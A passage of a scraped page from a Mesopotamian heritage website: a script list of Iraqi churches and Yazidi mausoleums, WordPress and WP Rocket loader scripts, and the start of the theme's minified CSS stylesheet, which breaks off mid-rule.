chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "93613c897c";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"7439350600","url":"https:\/\/www.mesopotamiaheritage.org\/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766931042 -->

--- FILE ---
content_type: text/css
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 19398
content:
/**
 ** marmite
 ** @author ACTI - front-end team
 ** @version v1.0.0
 **/
@charset "UTF-8";#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{-webkit-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:url(../img/colorbox/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(../img/colorbox/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(../img/colorbox/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(../img/colorbox/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(../img/colorbox/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(../img/colorbox/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(../img/colorbox/loading.gif) no-repeat center center}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(../img/colorbox/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(../img/colorbox/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(../img/colorbox/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}#cboxBottomLeft,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxTopLeft,#cboxTopRight{width:0;background:0 0}#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight,#cboxTopCenter,#cboxTopLeft,#cboxTopRight{height:0;background:0 0}#cboxContent,.cboxIframe{background:0 0}#cboxContent{border:2rem solid #fff;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35)}.cboxIframe{border:0}#cboxOverlay{background:#243566}#cboxCurrent{display:none}#cboxOverlay,#cboxWrapper,#colorbox{left:0;right:auto}#cboxContent,#cboxOverlay,#cboxWrapper,#colorbox{overflow:visible}#colorbox{overflow:visible!important;outline:0}#cboxClose{top:1.5rem;right:1.5rem;width:34px;height:34px;border-radius:50%;background:#fff;-webkit-transition:.2s;transition:.2s}#cboxClose::after,#cboxClose::before{content:'';position:absolute;top:50%;left:50%;right:0;height:1px;width:15px;background-color:#303030;-webkit-transform-origin:center;transform-origin:center}#cboxClose::before{top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxClose::after{top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}#cboxClose:focus,#cboxClose:hover{opacity:.5;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#cboxNext,#cboxPrevious{background:0 0}#cboxNext::after,#cboxPrevious::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxNext#cboxPrevious::after,#cboxPrevious#cboxPrevious::after{border-width:0 0 2px 2px}#cboxNext#cboxNext::after,#cboxPrevious#cboxNext::after{border-width:2px 2px 0 0}#cboxLoadedContent{margin-bottom:0;background:#fff}#cboxTitle{bottom:0;padding:2rem 1rem 0;background:#fff;color:#303030;font-size:2.3rem}#cboxTitle:empty{display:none!important}#cboxLoadingOverlay{background:#fff}#cboxLoadingOverlay{background:#fff}#cboxLoadingGraphic{background-image:url(../img/loading.gif)}.colorbox-video .icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3.5rem;background:rgba(48,48,48,.5);border-radius:50%;width:4.2rem;height:4.2rem}.colorbox-video .icon circle,.colorbox-video .icon ellipse,.colorbox-video .icon path,.colorbox-video .icon polygon,.colorbox-video .icon rect{fill:#fff;stroke:transparent}.colorbox-video .icon svg{-webkit-transition:.35s;transition:.35s}.colorbox-video:hover .icon svg{-webkit-transform:scale(1.2);transform:scale(1.2)}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}body{font-size:.75em;font-family:Arial,Helvetica,sans-serif}button,input,select,textarea{font:99% sans-serif}code,kbd,pre,samp{font-family:monospace,sans-serif}html{overflow-y:scroll}ol,ul{margin-left:2em}ol{list-style-type:decimal}nav li,nav ul{margin:0;list-style:none;list-style-image:none}small{font-size:85%}strong,th{font-weight:700}td{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;padding:15px}textarea{overflow:auto}button,input[type=button],input[type=image],input[type=submit],label{cursor:pointer}button,input,select,textarea{margin:0}input:invalid,textarea:invalid{-webkit-box-shadow:none;box-shadow:none}::-moz-selection{background:#004481;color:#fff;text-shadow:none}::selection{background:#004481;color:#fff;text-shadow:none}button{width:auto;overflow:visible}body,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6{font-weight:400}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.is-hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.list-col-center:after{content:'';display:block;clear:both}html{font-size:.625em}body{position:relative;background:#fff;font-size:1.5rem;-webkit-font-smoothing:antialiased;color:#797979;font-family:Spectral,Times,serif}button,input,select,textarea{color:#797979;font-family:Montserrat,Arial,sans-serif}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}li,ul{margin:0;padding:0;list-style:none}b,strong{font-weight:700}em,i{font-style:italic}a{-webkit-transition:all .2s ease;transition:all .2s ease}::-moz-selection{background:#c9313d;color:#fff;text-shadow:none}::selection{background:#c9313d;color:#fff;text-shadow:none}a{color:#c9313d;-webkit-tap-highlight-color:rgba(201,49,61,.2)}.center{margin:0 auto;width:124em;max-width:96%}.cta-slider-gallery,.reset-btn{margin:0;padding:0;border:none;border-radius:0;background:0 0;color:inherit;font-size:1em;font-weight:400;font-style:normal;text-transform:none;line-height:1.2;-webkit-box-shadow:none;box-shadow:none}.cta-slider-gallery:focus,.cta-slider-gallery:hover,.reset-btn:focus,.reset-btn:hover{background:0 0;color:inherit}.cta-slider-gallery::after,.cta-slider-gallery::before,.reset-btn::after,.reset-btn::before{display:none;margin:0;padding:0;border:none;background:0 0;color:inherit}.cta-langage,.cta-nav-footer,.link,.media-slider-gallery,.media-slider-news,.nav-principal .menu>.menu-item>a,.nav-second .menu>.menu-item>a,.site-map a,.skip-cta,.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button,.wrap-item-slider-news{display:block;color:inherit;text-decoration:none}.link-inside a{color:inherit}.link-inside a:focus,.link-inside a:hover{color:#c9313d}.media img{display:block;width:100%;height:auto}.sprite{background-image:url(../img/sprite-1.png);background-repeat:no-repeat}.svgasimg .sprite{background-image:url(../img/sprite-1.svg)}.click.is-link{cursor:pointer}.list-col{overflow:hidden;margin:-2em}.item-col{display:block;float:left;padding:2em}.list-col-center{margin:-2em;text-align:center;letter-spacing:-.31em}.item-col-center{float:none;display:inline-block;padding:2em;letter-spacing:0;vertical-align:top}.full-width{width:100%!important;height:auto}.full-height{height:100%!important;width:auto}.faded{opacity:0}.table-scroll{overflow:auto}.loader-ajax{display:none;padding:3em}.text-loader-ajax{position:relative;padding-top:64px;color:#797979;font-size:1.5em;text-align:center}.text-loader-ajax::before{content:'';position:absolute;top:0;left:50%;width:64px;height:64px;margin-left:-32px;background:url(../img/loader-ajax.gif) left top no-repeat}body.sg-body .body-color,body.sg-body .footer-color{display:none}body:not(.sg-body){position:relative;padding:3rem;background:#c9313d}@media screen and (max-width:38em){body:not(.sg-body){padding:0}body:not(.sg-body) .body-color,body:not(.sg-body) .footer-color{display:none}}#body{position:relative;z-index:1;overflow:hidden;max-width:138rem;margin:0 auto;background:#fff;min-height:calc(100vh - 6rem)}@media only screen and (max-width:38em){#body.menu-is-opened{position:fixed;right:0;left:0;overflow:hidden}}#body.overlay-open:before{content:"";position:absolute;width:100%;height:100%;z-index:2;background-color:rgba(36,53,102,.2)}.body-color{position:absolute;top:0;z-index:0;background-color:#243566}.body-color-right{right:0;left:50%;height:50em}.body-color-left{right:50%;left:0;height:70em}.footer-color{position:absolute;bottom:0;z-index:0;background-color:#243566}.footer-color-left{right:50%;left:0}.footer-color-right{left:50%;right:0}.responsive-helper{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.5);color:#fff;z-index:9999999999;border-radius:0 4px 0 0;height:40px;width:50px;line-height:40px;text-align:center;display:none;font-family:Arial,sans-serif;font-size:14px}.responsive-helper.is-visible{display:block}@media screen and (max-width:$mq-1){.responsive-helper:before{content:"MQ-1"}}@media screen and (min-width:$mq-1 + 0.2) and (max-width:$mq-2){.responsive-helper:before{content:"MQ-2"}}@media screen and (min-width:$mq-2 + 0.2) and (max-width:$mq-3){.responsive-helper:before{content:"MQ-3"}}@media screen and (min-width:$mq-3 + 0.2) and (max-width:$mq-4){.responsive-helper:before{content:"MQ-4"}}@media screen and (min-width:$mq-4 + 0.2) and (max-width:$mq-5){.responsive-helper:before{content:"MQ-5"}}@media screen and (min-width:$mq-5 + 0.2) and (max-width:$mq-6){.responsive-helper:before{content:"MQ-6"}}@media screen and (min-width:$mq-6 + 0.2) and (max-width:$mq-7){.responsive-helper:before{content:"MQ-7"}}@media screen and (min-width:$mq-7 + 0.2){.responsive-helper:before{content:'MQ---'}}.btn,.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{position:relative;z-index:1;overflow:hidden;display:inline-block;margin:0;padding:2rem 4rem 2rem;border:1px solid #c9c9c9;border-radius:.4rem;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;font-weight:300;color:#303030;line-height:1.6rem;text-align:center;text-decoration:none!important;background:#fff;-webkit-appearance:none;vertical-align:middle;cursor:pointer;-webkit-transition:.3s;transition:.3s}.btn:hover,.filter input[type=checkbox]+label:hover,.filter input[type=checkbox]+span:hover{background:#f9f9f9}.btn:active,.filter input[type=checkbox]+label:active,.filter input[type=checkbox]+span:active{-webkit-box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);background:#f9f9f9}.btn.has-icon .icon,.filter input[type=checkbox]+label.has-icon .icon,.filter input[type=checkbox]+span.has-icon .icon{width:2rem;height:2rem}.btn.has-icon .icon:first-child,.filter input[type=checkbox]+label.has-icon .icon:first-child,.filter input[type=checkbox]+span.has-icon .icon:first-child{margin:-.4rem .5rem -.2rem 0}.btn.has-icon .icon:last-child,.filter input[type=checkbox]+label.has-icon .icon:last-child,.filter input[type=checkbox]+span.has-icon .icon:last-child{margin:-.4rem 0 -.2rem .5rem}.btn.has-icon .icon:only-child,.filter input[type=checkbox]+label.has-icon .icon:only-child,.filter input[type=checkbox]+span.has-icon .icon:only-child{margin:-1.1rem -.5rem -.6rem}.btn.has-icon.btn-fullwidth,.filter input[type=checkbox]+label.has-icon.btn-fullwidth,.filter input[type=checkbox]+span.has-icon.btn-fullwidth{padding-left:4rem;padding-right:4rem;position:relative}.btn.is-loading,.filter input[type=checkbox]+label.is-loading,.filter input[type=checkbox]+span.is-loading{cursor:default;pointer-events:none}.btn[disabled],.filter input[type=checkbox]+label[disabled],.filter input[type=checkbox]+span[disabled]{pointer-events:none;cursor:default;opacity:.3}.btn-black{background:#000;color:#fff}.btn-black.btn-close::after,.btn-black.btn-close::before{background:#fff}.btn-black:hover{background:#000}.btn-black.has-icon-round:hover{background:#000}.btn-black.btn-ghost{background:0 0}.btn-black.btn-ghost:not([class*=h-color-]){color:#000}.btn-black.btn-ghost:hover{background:rgba(0,0,0,.1)}.btn-grey-1{background:#303030;color:#fff}.btn-grey-1.btn-close::after,.btn-grey-1.btn-close::before{background:#fff}.btn-grey-1:hover{background:#171717}.btn-grey-1.has-icon-round:hover{background:#303030}.btn-grey-1.btn-ghost{background:0 0}.btn-grey-1.btn-ghost:not([class*=h-color-]){color:#303030}.btn-grey-1.btn-ghost:hover{background:rgba(48,48,48,.1)}.btn-grey-2{background:#bcbcbc;color:#fff}.btn-grey-2.btn-close::after,.btn-grey-2.btn-close::before{background:#fff}.btn-grey-2:hover{background:#a3a3a3}.btn-grey-2.has-icon-round:hover{background:#bcbcbc}.btn-grey-2.btn-ghost{background:0 0}.btn-grey-2.btn-ghost:not([class*=h-color-]){color:#bcbcbc}.btn-grey-2.btn-ghost:hover{background:rgba(188,188,188,.1)}.btn-grey-3{background:#e5e5e5;color:#fff}.btn-grey-3.btn-close::after,.btn-grey-3.btn-close::before{background:#fff}.btn-grey-3:hover{background:#ccc}.btn-grey-3.has-icon-round:hover{background:#e5e5e5}.btn-grey-3.btn-ghost{background:0 0}.btn-grey-3.btn-ghost:not([class*=h-color-]){color:#e5e5e5}.btn-grey-3.btn-ghost:hover{background:rgba(229,229,229,.1)}.btn-grey-4{background:#f9f9f9}.btn-grey-4:hover{background:#e0e0e0}.btn-grey-4.has-icon-round:hover{background:#f9f9f9}.btn-grey-4.btn-ghost{background:0 0}.btn-grey-4.btn-ghost:not([class*=h-color-]){color:#f9f9f9}.btn-grey-4.btn-ghost:hover{background:rgba(249,249,249,.1)}.btn-white{background:#fff}.btn-white:hover{background:#e6e6e6}.btn-white.has-icon-round:hover{background:#fff}.btn-white.btn-ghost{background:0 0}.btn-white.btn-ghost:not([class*=h-color-]){color:#fff}.btn-white.btn-ghost:hover{background:rgba(255,255,255,.1)}.btn-site-1{background:#c9313d;color:#fff}.btn-site-1.btn-close::after,.btn-site-1.btn-close::before{background:#fff}.btn-site-1:hover{background:#a02731}.btn-site-1.has-icon-round:hover{background:#c9313d}.btn-site-1.btn-ghost{background:0 0}.btn-site-1.btn-ghost:not([class*=h-color-]){color:#c9313d}.btn-site-1.btn-ghost:hover{background:rgba(201,49,61,.1)}.btn-site-2{background:#243566;color:#fff}.btn-site-2.btn-close::after,.btn-site-2.btn-close::before{background:#fff}.btn-site-2:hover{background:#172140}.btn-site-2.has-icon-round:hover{background:#243566}.btn-site-2.btn-ghost{background:0 0}.btn-site-2.btn-ghost:not([class*=h-color-]){color:#243566}.btn-site-2.btn-ghost:hover{background:rgba(36,53,102,.1)}.btn-site-3{background:#f5a003;color:#fff}.btn-site-3.btn-close::after,.btn-site-3.btn-close::before{background:#fff}.btn-site-3:hover{background:#c37f02}.btn-site-3.has-icon-round:hover{background:#f5a003}.btn-site-3.btn-ghost{background:0 0}.btn-site-3.btn-ghost:not([class*=h-color-]){color:#f5a003}.btn-site-3.btn-ghost:hover{background:rgba(245,160,3,.1)}.btn-circle,.btn-close{width:6rem;height:6rem;padding:0;line-height:5.8rem;text-align:center;border-radius:50%;font-weight:700;font-size:2rem}.btn-ghost{background:0 0}.btn-ghost:hover{background:rgba(229,229,229,.15)}.btn-close{position:absolute;top:2rem;right:2rem;z-index:1;width:3.5rem;height:3.5rem;padding:0}.btn-close::after,.btn-close::before{content:'';position:absolute;top:50%;left:25%;right:25%;height:.2rem;margin-top:-.1rem;background:#797979;-webkit-transition:.35s;transition:.35s}.btn-close::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-close::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.btn-close:hover::before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn-close:hover::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-fullwidth{display:block;width:100%}.btn-no-hover{cursor:default}.btn-no-hover:active{-webkit-box-shadow:none;box-shadow:none}button,input,select,textarea{border-radius:0}.form-field{font-size:1.5rem;position:relative;margin-bottom:2.5rem}.form-field.has-icon>div{position:relative}.form-field.has-icon>div>.icon{position:absolute;top:50%;right:2rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.form-field.has-icon input[type=date],.form-field.has-icon input[type=email],.form-field.has-icon input[type=file],.form-field.has-icon input[type=password],.form-field.has-icon input[type=search],.form-field.has-icon input[type=tel],.form-field.has-icon input[type=text],.form-field.has-icon input[type=url]{padding-right:5rem}.form-field.has-icon.has-btn-password .icon{cursor:pointer;pointer-events:auto;-webkit-transition:.35s;transition:.35s;opacity:.8}.form-field.has-icon.has-btn-password .icon:hover{opacity:1}.form-field.has-icon.has-btn-password .btn-password-hide{display:none}.form-field.has-icon.has-btn-password.password-is-visible 